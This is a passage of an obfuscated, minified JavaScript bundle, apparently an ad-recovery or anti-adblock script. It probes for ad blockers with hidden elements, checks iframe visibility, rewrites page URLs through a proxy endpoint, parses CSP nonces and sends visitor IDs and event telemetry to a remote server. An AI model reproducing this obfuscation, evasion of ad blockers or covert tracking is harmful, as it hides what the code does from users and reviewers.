"),l+=t[n(1725)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2t,n=t[e(727)];let o=4,s=t[e(1764)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1764)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1764)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1764)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(788)](c+1));break}if(o=t[e(1764)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2016)](n+1,o))}else 13===o&&10===t[e(1764)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2t;let n="",u=!1;for(let d=0;d<t[e(727)];d++){const h=t[e(1764)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1693)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1725)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1725)](d),u=!1):n+="�"}return e(973)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(968)],i=function(){};function s(t){return r(3619)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2t;n[i(2299)]===e&&t[i(1767)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3126)],s=[];for(const t in i){if(!1===o[n(1767)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(941)](e)||(e=[e]);for(const t of e)null===t?r[n(1096)]=!0:n(3416)==typeof t?r[n(2299)]=n(2785):Array[n(941)](t)&&(r[n(2299)]=n(829));r[n(2299)]&&s[n(3045)](r)}return s[n(727)]?{context:e[n(1983)],fields:s}:null}function l(t,e){const n=r,o=t[n(2777)][n(964)](),i=t[n(2162)],s=n(3416)==typeof i;return e&&o[n(2344)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3300)]];if(!n[l(1096)]||r)if(l(829)===n[l(2299)]){if(e?r[l(1314)](c,!1):r[l(1683)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2t,n={};for(const r in t[e(2785)])if(o[e(1767)](t[e(2785)],r)){const o=t[e(2785)][r];if(!o[e(3126)])throw new Error(e(558)+r+e(3507));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1808)),m=Symbol(e(3739));for(const t in n)o[e(1767)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2t,o=l[r(1767)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1507)](t[r(2299)])||!w[t[r(2299)]](t,y,c,b))||u[r(1767)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3619)==typeof r)l=r;else if(r&&(l=s(r[o(385)]),u=s(r[o(2324)]),r[o(2344)]&&(w=h),r[o(541)])){if(p[o(1507)](r[o(541)]))w=r[o(2344)]?g[r[o(541)]]:p[r[o(541)]];else if(!n[o(1507)](r[o(541)]))throw new Error(o(1318)+r[o(541)]+o(2184)+Object[o(1341)](n)[o(2722)]()[o(892)](", ")+")");l=a(l,r[o(541)]),u=a(u,r[o(541)])}if(l===i&&u===i)throw new Error(o(2229));c(t)};return w[e(3269)]=f,w[e(1214)]=m,w[e(2687)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2t(1767)](this,t,r,o))return n=t,f})),n},w[e(769)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2t(1767)](this,t,r,o))return n=t,f}}),n},w[e(1791)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2t;e[i(1767)](this,t,r,o)&&n[i(3045)](t)})),n},w}}},t={};function W(e){const n=a2t;var r=t[e];if(void 0!==r)return r[n(2120)];var o=t[e]={exports:{}};return F[e](o,o[n(2120)],W),o[n(2120)]}W.d=(t,e)=>{const n=a2t;for(var r in e)W.o(e,r)&&!W.o(t,r)&&Object[n(1419)](t,r,{enumerable:!0,get:e[r]})},W.g=function(){const t=a2t;if(t(3733)==typeof globalThis)return globalThis;try{return this||new Function(t(543))()}catch(e){if(t(3733)==typeof window)return window}}(),W.o=(t,e)=>Object[QY(968)][QY(1507)][QY(1767)](t,e),W.r=t=>{const e=QY;e(674)!=typeof Symbol&&Symbol[e(1172)]&&Object[e(1419)](t,Symbol[e(1172)],{value:e(236)}),Object[e(1419)](t,e(1136),{value:!0})};var h={};(()=>{"use strict";const t=QY;var e=W(1783),n=W(9141),r=W(1221),o=W(8110),i=W(9754),s=W(7549);const a=e=>i.A[t(3890)]()[t(3762)][t(1767)](e[t(2222)](),/\-[a-z]/g,(e=>e[1][t(1152)]())),c=e=>i.A[t(3890)]()[t(3762)][t(1767)](e,/[A-Z]/g,(e=>"-"[t(2786)](e[t(2222)]())));var l=W(8485),u=W(5281),d=W(6516);class h{static[t(2686)](e){const n=t;return!!(e&&e instanceof Element)&&n(3654)===window[n(3883)](e)[n(1266)]}static[t(806)](e){const n=t;return!!(e&&e instanceof Element)&&n(1183)===window[n(3883)](e)[n(1980)]}static[t(3037)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(3890)](window)[n(708)][n(3890)][n(1767)](e)[n(1266)],s=window[n(3883)](e);return n(3654)===s[n(1266)]&&(i.A[n(3890)](window)[n(708)][n(3890)][n(1767)](e)[n(1266)]=n(1230),n(3654)===s[n(1266)]&&(r=!0)),""===o?i.A[n(3890)](window)[n(708)][n(3890)][n(1767)](e)[n(1803)](n(1266)):i.A[n(3890)](window)[n(708)][n(3890)][n(1767)](e)[n(1266)]=o,r}static[t(2013)](e){const n=t;let r=e[n(881)];for(;r;){if(this[n(2686)](r))return!0;r=r[n(881)]}return!1}static async[t(1778)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(1175)](e):e instanceof Element&&this[n(3795)](e)}static async[t(1175)](e){const n=t,r=new f(e);return await r[n(1862)]()}static[t(3795)](e){const n=t;if(!e||!document[n(3159)](e))return!1;if(this[n(3037)](e))return s.A[n(2852)](n(2498)),!1;const r=e[n(915)]();return!(r.x+window[n(932)]+r[n(1665)]<-500&&(s.A[n(2852)](n(3059)),s.A[n(2852)](n(3591)[n(2786)](r.x,n(710))[n(2786)](r.y,n(388))[n(2786)](window[n(932)],n(1955))[n(2786)](window[n(3964)],n(3130))[n(2786)](r[n(1665)],n(2094))[n(2786)](r[n(851)])),1))}static[t(348)](e){const n=t;return function(){const t=a2t,n=window[t(3883)](e);return t(3854)===e[t(1572)][t(2222)]()||!(t(3901)!==e[t(1572)][t(2222)]()||!(e[t(1628)]||n[t(2232)]&&t(3654)!==n[t(2232)]))||!(t(2869)!==e[t(1572)][t(2222)]()||!n[t(2232)]||t(3654)===n[t(2232)])||"a"===e[t(1572)][t(2222)]()}()&&this[n(1862)](e)}static[t(1862)](e){const n=t,r=window[n(3883)](e);if(n(3654)===r[n(1266)])return!1;if(n(2780)!==r[n(1980)])return!1;if(parseFloat(r[n(3599)])<.2)return!1;if(e[n(358)]<10||e[n(2733)]<10)return!1;let o=e[n(2073)];for(;o;){if(this[n(3037)](o))return!1;o=o[n(2073)]}return!0}static async[t(3860)](e){const n=t;for(const t of Array[n(372)](e[n(3565)](n(3901))))if(h[n(348)](t))return!0;for(const t of Array[n(372)](e[n(3565)](n(3854))))if(h[n(348)](t))return!0;for(const t of Array[n(372)](e[n(3565)](n(2869))))if(h[n(348)](t))return!0;for(const t of Array[n(372)](e[n(3565)]("a")))if(h[n(348)](t))return!0;const r=[];for(const t of Array[n(372)](e[n(3565)](n(2080)))){const e=new f(t);r[n(3045)](e[n(1862)]())}return(await Promise[n(1580)](r))[n(3336)]((t=>!0===t))}static[t(1747)](e){f[t(3315)](e)}}class f{constructor(e){const n=t;this[n(2080)]=e,(0,l.A)(this,n(2252),void 0),(0,l.A)(this,n(3068),!1),(0,l.A)(this,n(3850),0)}[t(1862)](){return(0,d.c)((t=>{const e=a2t;if(!h[e(1862)](this[e(2080)]))return t(!1);this[e(3850)]&&window[e(1090)](this[e(3850)]),this[e(3850)]=i.A[e(3890)](window)[e(2835)][e(1767)](window,(()=>{const n=e;if(this[n(3068)])return void window[n(1090)](this[n(3850)]);if(!this[n(2080)]||!i.A[n(3890)]()[n(3546)][n(3890)][n(1767)](this[n(2080)]))return window[n(1090)](this[n(3850)]),t(!1);this[n(2252)]=new MessageChannel,this[n(2252)][n(1076)][n(1452)]=e=>{const r=n,o=i.A[r(3890)]()[r(3399)][r(3890)][r(1767)](e);if(r(3416)==typeof o&&(0,u._)(o)){this[r(3068)]=!0;const e=(0,u.ks)(o);e===f[r(3938)]?t(!0):e===f[r(3176)]&&t(!1)}};const r=(0,u.md)(f[n(693)]);i.A[n(3890)]()[n(3546)][n(3890)][n(1767)](this[n(2080)])[n(3948)](r,"*",[this[n(2252)][n(1910)]])}),200),i.A[e(3890)](window)[e(360)][e(1767)](window,(()=>{const n=e;this[n(3068)]||(window[n(1090)](this[n(3850)]),t(!1))}),3e3)}))}[t(1215)](){const e=t;this[e(3850)]&&window[e(1090)](this[e(3850)]),this[e(2252)][e(1076)][e(1452)]=null,this[e(2252)][e(1910)][e(1452)]=null}static[t(3315)](e){const n=t;i.A[n(3890)](e)[n(3729)][n(1767)](e,n(1257),(async t=>{const r=n,o=i.A[r(3890)]()[r(3399)][r(3890)][r(1767)](t);if(r(3416)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(693)]&&s!==this[r(862)])return;const a=t[r(1160)][0];a[r(3948)]((0,u.md)(f[r(3464)]));const c=await h[r(3860)](e[r(3481)])?f[r(3938)]:f[r(3176)];a[r(3948)]((0,u.md)(c))}))}}(0,l.A)(f,t(693),t(2993)),(0,l.A)(f,t(862),t(3098)),(0,l.A)(f,t(3464),t(2358)),(0,l.A)(f,t(3938),t(1294)),(0,l.A)(f,t(3176),t(3313));var m=W(6411),p=W(1880),g=W(4087),w=W(8542),b=W(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(1486)[n(2786)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3561)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3561)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(3045)]({name:n(3467),value:t[n(964)](1)});break;case"#":s[n(3045)]({name:"id",value:t[n(964)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3561)](t);if(!e)return;var l,u;s[n(3045)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(2304)](new Uint8Array(e|=0));for(;e--;)r+=n(2242)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(561)])return Object[n(561)](e);{const t={};return e[n(1100)](((e,n)=>t[n]=e)),t}};var k=W(2120);let _=!1,z=[],M=!0,E=1;const S=()=>M;let N="";function U(){const e=t;if(N)return N;try{N=document[e(1268)][e(2199)](e(2874))||e(3654)}catch(t){}return N}let T="",C="",L=!1;async function j(o,i,s,a){const c=t;var l;if(M&&i&&async function(t){const r=a2t,o=await async function(t){const r=a2t;await(0,d.c)((async t=>{const e=a2t;for(document[e(1963)]&&t();!document[e(1963)];)await y(100);t()}));const o=await async function(t){const r=a2t,o=(0,e.Wq)({protectUrlContext:t,url:""[r(2786)](n.A[r(2584)],r(2101)),endpoint:n.A[r(2584)]}),i=await fetch(o);if(200!==i[r(2083)])return[];const s=await i[r(2675)](),a=m.A[r(1414)](s);return JSON[r(446)](a)}(t),i=[],s=document[r(920)](r(2869));s[r(1324)][r(1561)](r(1266),r(3654));const a=[];for(const t of o){const e=t[r(3414)][r(3474)](v)[r(3504)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3736)])&&void 0!==c?c:r(2869),o=document[r(920)](e);for(const e of t[r(3910)])o[r(3832)](e[r(3300)],e[r(3003)]);o[r(1324)][r(1561)](r(1266),r(1230)),o[r(1324)][r(1561)](r(1980),r(2780));const i=document[r(920)](r(2869));i[r(3285)](o),s[r(3285)](i),n[r(3045)]({element:o,selector:t,blocked:!1})}a[r(3045)]({id:t.id,probes:n})}document[r(1963)][r(3285)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(3654)===window[r(3883)](t[r(245)])[r(1266)]&&(t[r(3859)]=!0);e[r(3504)]((t=>t[r(3859)]))[r(727)]/e[r(727)]>=.6&&i[r(3045)](t)}return s[r(2221)](),i}(t);I(t,r(3585),new Map([[r(2338),o[r(892)](",")]])),await F(t)}(o),I(o,c(2619),new Map([[c(2815),n.A[c(1424)]],[c(1637),c(i?1335:2662)],[c(3535),c(s?1335:2662)],[c(253),null!==(l=r.A[c(3890)](c(253)))&&void 0!==l?l:""],[c(3640),window[c(765)]?c(1335):c(2662)],[c(1827),i?String((0,g.Ki)()):c(591)]])),await F(o),a&&!L){L=!0;const t=window[c(1740)][c(3828)][c(1213)](c(3490))||window[c(1740)][c(3828)][c(1213)](c(2415));let e=H(t);window[c(3081)]((()=>{const n=H(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function H(e){const n=t,r=window[n(1740)][n(3514)][n(405)]("#")[0];return e?r[n(405)]("?")[0]:r}async function O(e,r){const o=t;I(e,o(3515),new Map([[o(2815),n.A[o(1424)]],...r]))}function I(e,n,r){const o=t;B(r);const i=U();if(i&&r[o(292)](o(2874),i),s.A[o(2852)](o(3250)[o(2786)](n,")"),A(r)),b.A[o(2258)]())return R(n,r);V(e,n,r)}const R=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2288)][r(3843)];)o=o[r(2288)][r(3843)],o[r(3948)]({as_key:r(908),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(292)](o(1739),E[o(1693)]()),z[o(3045)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await F(e)},i.A[o(3890)](window)[o(1749)]?i.A[o(3890)](window)[o(1749)][o(1767)](window,s):i.A[o(3890)](window)[o(360)][o(1767)](window,s,100))};async function F(r){const o=t,i=z;if(z=[],0===i[o(727)])return;if(n.A[o(2852)])return;if(!M)return;const s=await(0,k.C8)(r,n.A[o(2584)])?(0,k.XV)(n.A[o(2584)],0):n.A[o(2584)],a=s+o(209)[o(2786)](location[o(864)]),c=m.A[o(737)](JSON[o(1402)](i));q(r,s,i),await p.G[o(2424)](o(2038),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function q(n,r,o){const i=t,s=new Map;for(const t of o)s[i(292)](t[i(3300)],[...s[i(3890)](t[i(3300)])||[],{host:location[i(864)],...t[i(2795)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1704),endpoint:r});fetch(s,{method:i(2038),body:m.A[i(737)](JSON[i(1402)]({table:t,data:o}))})[i(2103)]((()=>{}))}}async function D(r,o,i){const a=t;let c=arguments[a(727)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(292)](a(1739),c[a(1693)]()),B(i),s.A[a(2852)](a(3250)[a(2786)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(2584)]+a(209)[a(2786)](location[a(864)]),d=m.A[a(737)](JSON[a(1402)](l));q(r,n.A[a(2584)],l),await p.G[a(2424)](a(2038),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(2584)]}),d)}function P(e){M=Math[t(3608)]()<e,E=e}function B(e){const o=t;e[o(292)](o(3714),x()),e[o(292)](o(1364),location[o(3514)]),e[o(292)](o(2026),n.A[o(749)]),e[o(292)](o(2951),w.A[o(2115)]()[o(1693)]()),e[o(292)](o(2456),(0,g.FA)()),e[o(292)](o(3503),function(){const t=o,e=t(3503);try{var n;return C||(C=null!==(n=r.A[t(3890)](e,!1,t(1073)))&&void 0!==n?n:"",C||(C=x(),r.A[t(292)](e,C,!1,t(1073))),C)}catch(t){return""}}()),e[o(292)](o(943),T||(T=x(),T)),e[o(292)](o(2602),Math[o(985)](performance[o(3388)]())[o(1693)]())}function X(e,n,r,o){e[t(3948)]({type:n,name:r,data:o},"*")}const J=[{description:t(1537),selectors:t(3225)[t(405)]("\n")[t(3474)]((e=>e[t(1471)]()))[t(3504)]((e=>e[t(727)]>0)),isVisible:(e,n)=>t(3654)!==n[t(3883)](e)[t(2706)](t(1266))},{description:t(3438),selectors:t(814)[t(405)]("\n")[t(3474)]((e=>e[t(1471)]()))[t(3504)]((e=>e[t(727)]>0)),isVisible:(e,n)=>t(3654)!==n[t(3883)](e)[t(2706)](t(1266)),excludeHosts:[t(2068),t(1996),t(470)]},{description:t(3482),selectors:t(3914)[t(405)]("\n")[t(3474)]((e=>e[t(1471)]()))[t(3504)]((e=>e[t(727)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(3883)](e);return r(672)===o[r(2706)](r(3504))||r(3654)===o[r(2706)](r(2337))}}],Q=t(1519),Z=e=>{const n=t;if(i.A[n(3890)](e)[n(615)][n(1767)](e[n(3481)][n(1072)],n(1401)))return;const r=e[n(3481)][n(920)](n(1296));i.A[n(3890)](e)[n(3138)][n(1767)](r,n(3300),n(3326)),i.A[n(3890)](e)[n(3314)][n(1767)](e[n(3481)][n(1072)],r),i.A[n(3890)](e)[n(3729)][n(1767)](e,n(1257),(async t=>{const r=n;if(t[r(745)][r(664)]!==Q)return;t[r(535)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(745)][r(864)]);t[r(1160)][0][r(3948)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(2122)]||!t[r(2122)][r(3336)]((t=>n[r(1213)](t))))&&(!t[r(675)]||t[r(675)][r(3336)]((t=>n[r(1213)](t)))))for(const n of t[r(3414)]){let o=[];try{o=e[r(2952)][r(372)](i.A[r(3890)](e)[r(922)][r(1767)](e[r(3481)],n))}catch(t){}if(o[r(727)]>0&&o[r(3349)]((n=>!t[r(1862)](n,e))))return{isVisible:!1,selector:n,description:t[r(2521)]}}const o=e[r(2952)][r(372)](i.A[r(3890)](e)[r(922)][r(1767)](e[r(3481)],r(2080)))[r(3474)]((t=>async function(t,e){const n=r;let o=arguments[n(727)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1740)][n(864)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(1076)][r(1452)]=e=>t(e[r(745)]),i.A[r(3890)](e)[r(3546)][r(3890)][r(1767)](s)[r(3948)]({as_key:Q,hostname:o},"*",[a[r(1910)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(727)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(1100)]((r=>{const i=n;r[i(1465)]((e=>{const n=i;e[n(1862)]||t(e),++o===s[n(727)]&&t({isVisible:!0})}))[i(2103)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(3388)]();if(i(3416)==typeof o&&o[i(2193)](i(2707))&&!n){const t=setInterval((async()=>{const n=i;document[n(2296)]()&&(clearInterval(t),Date[n(3388)]()-s<500&&($(e)[n(1740)][n(3514)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3422)]||(clearInterval(a),Date[t(3388)]()-s<500&&($(e)[t(1740)][t(3514)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(2288)];)r=r[n(2288)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2t;let i=0;t[o(1100)]((s=>{const a=o;s[a(1465)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(727)]&&n(!1)}))[a(2103)](r)}))}))}function tt(e){const n=t;return n(1335)===e[n(2199)](n(3676))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(3883)](e);return!(!r[n(2232)]||n(3654)===r[n(2232)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(1628)])return!0;const r=window[n(3883)](e);return!(!r[n(2232)]||n(3654)===r[n(2232)])})(e)&&ct(e),it=t(335),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(1076)][o(1452)]=t=>e(t[o(745)]),i.A[o(3890)](n)[o(3546)][o(3890)][o(1767)](r)[o(3948)]({as_key:it},"*",[s[o(1910)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(3890)](e)[n(615)][n(1767)](e[n(3481)][n(1072)],n(1712)))return;const r=e[n(3481)][n(920)](n(1296));i.A[n(3890)](e)[n(3138)][n(1767)](r,n(3300),n(1917)),i.A[n(3890)](e)[n(3314)][n(1767)](e[n(3481)][n(1072)],r),i.A[n(3890)](e)[n(3729)][n(1767)](e,n(1257),(async t=>{const r=n;if(t[r(745)][r(664)]!==it)return;t[r(535)]();const o=await(async t=>{const e=r,n=t[e(3481)];if(!n[e(1963)])return!1;if([{tagName:"a",checker:et},{tagName:e(3854),checker:nt},{tagName:e(2869),checker:rt},{tagName:e(3901),checker:ot}][e(3336)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(372)](n[r(1963)][r(3565)](o))[r(3504)]((t=>!tt(t)))[r(2687)]((t=>i(t)));return a&&s.A[r(2852)](r(1598)[r(2786)](o)),a})))return!0;const o=[{tagName:e(2080),checker:st}][e(3474)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(372)](n[o(1963)][o(3565)](i))[o(3504)]((t=>!tt(t)))[o(3474)]((e=>a(e,t)[o(1465)]((t=>(t&&s.A[o(2852)](o(1598)[o(2786)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(1160)][0][r(3948)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2t,n=window[e(3883)](t);return e(3654)!==n[e(1266)]&&e(2780)===n[e(1980)]&&parseFloat(n[e(3599)])>.2};if(!r(e))return!1;const o=e[n(915)]();if(o[n(1665)]<10||o[n(851)]<10)return!1;let i=e[n(2073)];for(;i;){if(!r(i))return!1;i=i[n(2073)]}return!0};var lt=W(5180),ut=W(6391),dt=W(6033);function ht(e){const n=t,r=Object[n(3070)](null),o=e[n(405)](";");for(const t of o){var i;const e=t[n(1471)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(3561)](e);if(!o||!o[n(715)])continue;const s=ft(o[n(715)][n(3300)]),a=(null!==(i=o[n(715)][n(3726)])&&void 0!==i?i:"")[n(1471)]();if(!a){r[s]=[];continue}const c=a[n(405)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1471)]();e&&(u[n(2672)](e)||(u[n(2525)](e),l[n(3045)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(2672)](r)||(o[n(2525)](r),e[n(3045)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(1471)]()[n(2222)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(2679)](e[n(568)])){const e=ft(t);o&&0!==o[n(727)]?r[n(3045)](""[n(2786)](e," ")[n(2786)](o[n(892)](" "))):r[n(3045)](e)}return r[n(892)]("; ")}function pt(e){const n=t,r=e[n(568)][n(2766)]||e[n(568)][n(3351)];if(!r||0===r[n(727)])return null;for(const t of r){const e=t[n(3262)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(3262)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2584)][i(296)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(2584)])&&(t=/^\d+\./i[i(2076)](t)?t[i(296)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(1222)],(0,e.rI)(s[1],r[i(1222)]),""][i(892)]("/")}return o[i(3262)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(2193)](n))return;const o=e[r(2196)][r(2248)](e,n);if(o){if(!o[r(1566)])return;if(o[r(3890)]||o[r(292)])return}try{if(n[r(3262)](/^\d+$/))return;bt[n]=e[n],e[r(2196)][r(1419)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3890)](e)[t(3341)][t(1767)](e[t(3481)],t(1967)[t(2786)](r,'"]'));if(o)return o[t(1184)];const s=i.A[t(3890)](e)[t(922)][t(1767)](e[t(3481)],"#"+r);if(1===s[t(727)])return s[0];if(s[t(727)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(2852)](r(2126),t[r(1693)]())}wt[r(3045)](n)}const vt=t(1737)[t(2786)](t(286),t(596));var xt=W(6621);function At(r,o,i,s,a){const c=t;return o?o[c(405)](" ")[c(3474)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1244)],baseUrl:i,endpoint:s||n.A[c(2584)],key:a||(0,xt.x)()})))[c(892)](" "):o}function kt(n){const r=t;return n?n[r(405)](" ")[r(3474)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3008)]:t))[r(892)](" "):n}var _t=W(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(3561)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1471)]();if(t[n(2193)](" ")){const e=t[n(405)](" ");r[n(3045)]({url:e[0],size:e[1]})}else r[n(3045)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(3474)]((t=>{const n=r;let i;return i=u&&!u(t[n(1364)])?t[n(1364)]:(0,e.Wq)({protectUrlContext:o,url:t[n(1364)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(368)]?""[n(2786)](i," ")[n(2786)](t[n(368)]):i}))[r(892)](", ")},Et=n=>zt(n)[t(3474)]((n=>{const r=t,o=(0,e.EW)(n[r(1364)])?(0,e.sH)(n[r(1364)])[r(3008)]:n[r(1364)];return n[r(368)]?""[r(2786)](o," ")[r(2786)](n[r(368)]):o}))[t(892)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1693)](),!a[n(2193)]("<"))return a;a[n(2193)](n(2564))&&(a=i.A[n(3890)](o)[n(3762)][n(1767)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(3171)]),f=i.A[n(3890)](o)[n(1162)][n(1767)](h,a,n(3184)),m=f[n(1674)](n(700)),p=(null==m?void 0:m[n(2199)](n(3514)))||c||i.A[n(3890)](o)[n(303)][n(3890)][n(2213)](o[n(3481)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3890)]()[n(3341)][n(1767)](f,n(3662));g&&g[n(2221)](),i.A[n(3890)](o)[n(922)][n(1767)](f,n(376))[n(1100)]((t=>{yt(o,t.id)}));let w="";return a[n(2193)](n(3145))?w=f[n(3228)][n(2825)]:a[n(2193)](n(3526))&&a[n(2193)](n(1940))?w=f[n(1072)][n(2825)]+f[n(1963)][n(2825)]:a[n(2193)](n(3526))&&!a[n(2193)](n(2260))?w=f[n(1072)][n(2825)]:a[n(2193)](n(1940))?(i.A[n(3890)]()[n(2087)][n(3890)][n(1767)](f[n(1072)])&&(w+=f[n(1072)][n(2825)]),w+=f[n(1963)][n(2825)]):w=i.A[n(3890)]()[n(2087)][n(3890)][n(1767)](f[n(1072)])+i.A[n(3890)]()[n(2087)][n(3890)][n(1767)](f[n(1963)]),n(1775)===(null===(r=f[n(2179)])||void 0===r?void 0:r[n(3300)])&&(w=n(238)+w),w}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(3843)][o(733)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(3843)][r(1516)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(2193)](r(3653)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(1572)][r(2222)]();if(r(3901)===w||r(3405)===w){const 